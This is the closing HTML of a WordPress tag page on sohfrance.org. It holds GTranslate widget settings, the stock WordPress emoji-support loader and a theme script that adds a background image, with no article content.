</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/zhengfaxitong/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="13651930" defer></script><script type="text/javascript" id="gt_widget_script_86941693-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['86941693'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"wrapper_selector":"#gt-wrapper-86941693","horizontal_position":"left","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_86941693-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/ln.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/zhengfaxitong/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="86941693" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sohfrance.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sohfrance.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.sohfrance.org/wp-content/uploads/2019/01/bk9.jpg\' alt="bk9">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>